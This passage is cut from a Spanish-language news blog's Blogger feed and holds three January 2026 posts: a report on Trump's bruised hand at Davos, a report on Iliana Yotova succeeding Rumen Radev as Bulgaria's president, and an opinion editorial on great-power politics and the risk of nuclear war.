style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfmRAl-lhmU9EAOMSbbZZ3DryeiJBzLZ91xWJ_7KaCLiIZ6yt_p1pSApsrSKj8p7iEfQSq-sa25RliV2JxC6J60vTpJE_yoYCiaiL8ifcGZJ15JY5LazV9316w0i_5lYlw98BsagLz53MGyAV2bwcnb27UPvBfzruMUDn95yAlo_ZnHraBNeg46LqGd3R\/s1200\/moraton%20de%20trump.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfmRAl-lhmU9EAOMSbbZZ3DryeiJBzLZ91xWJ_7KaCLiIZ6yt_p1pSApsrSKj8p7iEfQSq-sa25RliV2JxC6J60vTpJE_yoYCiaiL8ifcGZJ15JY5LazV9316w0i_5lYlw98BsagLz53MGyAV2bwcnb27UPvBfzruMUDn95yAlo_ZnHraBNeg46LqGd3R\/s320\/moraton%20de%20trump.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (23 Enero 2026).- La imagen del presidente\nDonald Trump con un visible moratón en el dorso de su mano izquierda volvió a\ngenerar revuelo durante su reciente aparición en el Foro Económico Mundial de\nDavos, en Suiza. Las cámaras captaron claramente la marca mientras el mandatario\nintervenía ante líderes políticos y empresariales, lo que desató de inmediato\nuna nueva ola de comentarios y especulaciones sobre su estado de salud.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAunque los hematomas podrían parecer un detalle menor,\nlo cierto es que no es la primera vez que se observan este tipo de marcas en\nlas manos del mandatario. Desde hace meses, diferentes apariciones públicas han\nmostrado moretones similares, lo que ha alimentado dudas, teorías y preguntas\npersistentes por parte de la prensa y la opinión pública. En ocasiones\nanteriores se había sugerido que podían deberse a apretones de manos\nfrecuentes, pero la explicación no ha terminado de convencer a muchos\nobservadores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn esta ocasión, Trump decidió abordar el tema de\nforma directa. Durante el vuelo de regreso a Washington a bordo del Air Force\nOne, un periodista le preguntó si se encontraba bien, haciendo referencia al\nmoratón visible en su mano. Fiel a su estilo, el presidente restó importancia\nal asunto y aseguró que la marca fue producto de un golpe accidental contra una\nmesa durante un evento reciente relacionado con el lanzamiento de la llamada\nJunta de Paz para Gaza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Estoy muy bien. Me golpeé con una mesa y me puse un\npoco de crema. Me golpeé”, respondió Trump, minimizando cualquier preocupación\nmédica y evitando entrar en más detalles. La explicación, breve y directa, no\ntardó en circular por redes sociales y medios internacionales, donde muchos la\ncalificaron como una respuesta muy acorde a su personalidad: simple,\ncontundente y sin espacio para especulaciones prolongadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESin embargo, la repetición de estos episodios sigue\ndespertando interrogantes, especialmente en un contexto en el que la salud de\nlos líderes mundiales suele ser objeto de atención constante. Para algunos\nanalistas, la insistencia en justificar las marcas responde al interés de la\nCasa Blanca por proyectar una imagen de fortaleza y normalidad, evitando que\npequeños detalles se conviertan en debates mayores sobre la capacidad física\ndel mandatario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMientras tanto, el foco político de Trump continúa\ncentrado en temas de alto impacto internacional, como las tensiones\ngeopolíticas, los acuerdos estratégicos y sus recientes declaraciones sobre la\nOTAN, Groenlandia y la política comercial. Aun así, el moratón en su mano ha\nlogrado colarse en el ciclo informativo, demostrando cómo, en la era de la\nhiperexposición mediática, incluso los gestos más pequeños pueden convertirse\nen titulares globales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor ahora, el presidente insiste en que se trata solo\nde un golpe sin mayor importancia. Pero para muchos, la imagen ya se ha sumado\na la lista de episodios que mantienen viva la conversación sobre la salud, la\ntransparencia y el escrutinio constante al que están sometidos los líderes del\nmundo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFuente: \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EGLOBAL-HUFFPOST\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7818172417367116985\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-trump-reaparecio-con-un.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7818172417367116985"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7818172417367116985"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-trump-reaparecio-con-un.html","title":"El presidente Trump reapareció con un moratón en la mano en Davos y su explicación vuelve a encender las redes"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfmRAl-lhmU9EAOMSbbZZ3DryeiJBzLZ91xWJ_7KaCLiIZ6yt_p1pSApsrSKj8p7iEfQSq-sa25RliV2JxC6J60vTpJE_yoYCiaiL8ifcGZJ15JY5LazV9316w0i_5lYlw98BsagLz53MGyAV2bwcnb27UPvBfzruMUDn95yAlo_ZnHraBNeg46LqGd3R\/s72-c\/moraton%20de%20trump.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7459025361869550343"},"published":{"$t":"2026-01-23T06:45:00.001-04:00"},"updated":{"$t":"2026-01-23T09:03:01.676-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Iliana Yotova asume la presidencia de Bulgaria tras renuncia de Rumen Radev, que fue aceptada por el Tribunal Constitucional"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGOciljRaTqifpvC2QecyMJeYD1LhC7aaCy2KKAv8tSh0UvVL3pKpiqIkHVUdmuWFMnTMnboeO2pApRgLYMe0sqZzYd9dOig14bdip6kmYPLp9LfOhyTMb9_HLHTrVqhlLmtIS70w683oNdgMPCEJVAlLOXYAJt39ffvW7CmH_VFY2Bm3oVSYkw7B5vHog\/s440\/presidente%20y%20vice%20de%20bulgaria..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"293\" data-original-width=\"440\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGOciljRaTqifpvC2QecyMJeYD1LhC7aaCy2KKAv8tSh0UvVL3pKpiqIkHVUdmuWFMnTMnboeO2pApRgLYMe0sqZzYd9dOig14bdip6kmYPLp9LfOhyTMb9_HLHTrVqhlLmtIS70w683oNdgMPCEJVAlLOXYAJt39ffvW7CmH_VFY2Bm3oVSYkw7B5vHog\/w640-h426\/presidente%20y%20vice%20de%20bulgaria..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESOFÍA, Bulgaria (23 Enero 2026).- El Tribunal\nConstitucional de Bulgaria aceptó hoy la dimisión del presidente Rumen Radev,\ncesando sus funciones, según confirmó la corte.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas funciones del presidente Rumen Radev cesan\nanticipadamente, con la validación de su renuncia por el Tribunal\nConstitucional. La decisión es efectiva hoy, 23 de enero de 2026, señala el\nfallo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con el orden constitucional vigente, la\nvicepresidenta Iliana Yotova asumió la jefatura de Estado, convirtiéndose en la\nprimera mujer presidenta del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAnalistas locales consideran que esta transición,\naunque formalmente ajustada a derecho, refleja la inestabilidad política\npersistente en la nación balcánica, y la salida de Radev podría reconfigurar el\nequilibrio interno y afectar el diálogo dentro de la Unión Europea, en un\ncontexto regional complejo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa transición inmediata a Yotova busca garantizar la\ncontinuidad institucional, aunque su mandato estará marcado por los desafíos\nheredados y un parlamento fragmentado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESe prevé que la nueva mandataria complete el período\nconstitucional iniciado por su predecesor, en medio de expectativas por su\nenfoque en política exterior y social.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7459025361869550343\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/iliana-yotova-asume-la-presidencia-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7459025361869550343"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7459025361869550343"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/iliana-yotova-asume-la-presidencia-de.html","title":"Iliana Yotova asume la presidencia de Bulgaria tras renuncia de Rumen Radev, que fue aceptada por el Tribunal Constitucional"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGOciljRaTqifpvC2QecyMJeYD1LhC7aaCy2KKAv8tSh0UvVL3pKpiqIkHVUdmuWFMnTMnboeO2pApRgLYMe0sqZzYd9dOig14bdip6kmYPLp9LfOhyTMb9_HLHTrVqhlLmtIS70w683oNdgMPCEJVAlLOXYAJt39ffvW7CmH_VFY2Bm3oVSYkw7B5vHog\/s72-w640-h426-c\/presidente%20y%20vice%20de%20bulgaria..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4454726661529455707"},"published":{"$t":"2026-01-23T06:28:00.000-04:00"},"updated":{"$t":"2026-01-23T10:19:39.381-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La réproba aplanadora"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho4kMw7BmsIbNA2XCslxjrEsQmwT_qEzdsWThJg5rqKKBO6VSdBDqgHGNhAhAOwxM-zb8YTEhL_zL0WQfVAH2cnC-XfA_-z7ij8KxQykWAciU8NQABMnaLzqZcgU0w4RDHtrgWnDHRiO0M_eFZYPytbDdNJvXTZFCL7K6bn8ess2IIbnkOXPQRFX9CM0ub\/s728\/aplanadora%20de%20caco.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"408\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho4kMw7BmsIbNA2XCslxjrEsQmwT_qEzdsWThJg5rqKKBO6VSdBDqgHGNhAhAOwxM-zb8YTEhL_zL0WQfVAH2cnC-XfA_-z7ij8KxQykWAciU8NQABMnaLzqZcgU0w4RDHtrgWnDHRiO0M_eFZYPytbDdNJvXTZFCL7K6bn8ess2IIbnkOXPQRFX9CM0ub\/s320\/aplanadora%20de%20caco.jpg\" width=\"179\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ESe abre el telón.\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222;\"\u003EUn buenista, Héctor Abad Faciolince, nos aconseja, para un mundo ideal que no existe: «Si quieres que tu hijo sea bueno, hazlo feliz, si quieres que sea mejor, hazlo más feliz. Los hacemos felices para que sean buenos y para que luego su bondad aumente su felicidad».\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMuchos sabemos que hay un leviatán que se impone sobre estas quiméricas intenciones que nos recuerdan más las mentes idealizantes de los enamorados. La verdad no discute con quien ya eligió mentir... tampoco a la inmensa mayoría de la gente le interesa conocerla, solo quiere tener razón.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl poder no es neutro, o se inclina hacia el bien o hacia el mal y el propósito es lo que importa. Por ello, escribió Huxley: «El fin no puede justificar los medios por la sencilla y obvia razón de que los medios empleados determina la naturaleza de los fines producidos».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EStephen Miller, judío estadounidense, Subdirector del Gabinete de Políticas de la Casa Blanca, además Asesor de Seguridad Nacional, dijo en una entrevista: “Vivimos en un mundo en el que puedes hablar todo lo que quieras sobre sutilezas internacionales y todo lo demás, pero vivimos en un mundo, en el mundo real, que se rige por la firmeza, por la fuerza y por el poder. Estas son las leyes de hierro del mundo desde el principio de los tiempos”.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa similitud con el discurso y propaganda nazi en la década de los treinta del siglo pasado es más que evidente. El peso de ese poder nos lo expone Galeano: «El miedo nos gobierna. Esa es una de las herramientas de las que se valen los poderosos, la otra es la ignorancia». El llamado \"amaestramiento\".\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDesde que éramos curiosos adolescentes vimos un mundo plagado con engaño, injusticia, robo, violencia, fuerza, miedo... todo envuelto entre sistemas ideológicos con doctrinas políticas \"impecables\".\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EQuienes han abrazado estos sistemas simplifican este absurdo como: \"¿Qué lógica tiene que el diablo me castigue en el infierno por desobedecer las leyes de su enemigo: Dios?\" En pocas palabras, sin freno moral, ¿qué importa?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETenemos un caldo a nivel global donde el poder ilimitado goza de todo tipo de tecnologías y armamentos que convertirían el belicismo moderno en gran escala en un escenario de pesadilla si hay confrontación militar entre las grandes potencias.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHay muchos argumentos para agredir, como: mantener el dólar como moneda de reserva, la amenaza de anexar Groenlandia (y luego Islandia y el archipiélago de Svalbard) por los Estados Unidos, como expansión territorial similar al Lebensraum alemán (Espacio Vital) hacia el este durante la Segunda Guerra Mundial, el control de las reservas petroleras y tierras raras venezolanas, la \"propuesta\" a Canadá para unirse a la Unión Americana, romper el actual orden y derecho internacional para imponer la solución de conflictos a través de la fuerza (descalificando la Carta de la ONU), etc., mientras continúan los conflictos en Ucrania, Gaza, Irán...\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E¿Cómo evolucionará este entramado de intereses imperiales en pugna? Se impondrá la fuerza y el poder aplastará. Y ahí está el riesgo mayúsculo, tres potencias en el tablero, cada una con su agenda expansionista... no solo territorialmente, también está en juego intentar desmontar la hegemonía del dólar por las potencias adversarias a los Estados Unidos, el dominio de las monedas digitales descentralizadas (criptomonedas) y la inteligencia artificial, entre otros desafíos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos países pequeños solo tienen un papel de observadores sin voz ni voto, como se ha confirmado recientemente entre los eventos más álgidos, como el venezolano y en Oriente Medio. El ciudadano común tampoco cuenta, a menos que sea un peón útil, carne de cañón, dentro del esquema dominante (soldado, técnico especializado, diplomático de cañoneras, espía, etc.)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas noticias del día siguiente podrían llegar de luto... por un error que pueda desencadenar algo mayor. Sufrirán las cadenas de suministro, el comercio, las comunicaciones, la energía... todo en un parpadear de ojos si el error es un gran detonante. O tal vez seamos afortunados y la sensatez se imponga: o nos destruimos o consensuamos. La cultura de la guerra como medio para imperar sabemos hacia dónde llevó al mundo el siglo pasado.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EComo el alcance del poder no es únicamente regional sino global con consecuencias que nos afectan a todos, y cuando el riesgo desbordante es sensiblemente alto, las protestas masivas organizadas son una vía de presión.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EO hacemos la apuesta: que la humanidad siga avanzando a pesar de los pesares como lo ha hecho en el pasado, aun con un alto precio en vidas y bienes o, no siendo tan optimistas, nos hundiremos en la barbarie con un ingrediente aterrador: una guerra nuclear. Ese armamento es, en teoría, de uso disuasivo solamente... hasta que deje de serlo como tal. Séneca lo advirtió: «Todo poder excesivo dura poco». Una guerra nuclear total se resolverá en cuestión de horas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESe cierra el telón.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EConcluimos con una frase inquietante de Enrique Tierno Galván: «El poder es como un explosivo: o se maneja con cuidado, o estalla».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003EAGUSTÍN PEROZO BARINAS\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAutor de los libros sociopolíticos «La Tríada» y «Érase una vez un edén en el Caribe».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4454726661529455707\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-reproba-aplanadora.html#comment-form","title":"0 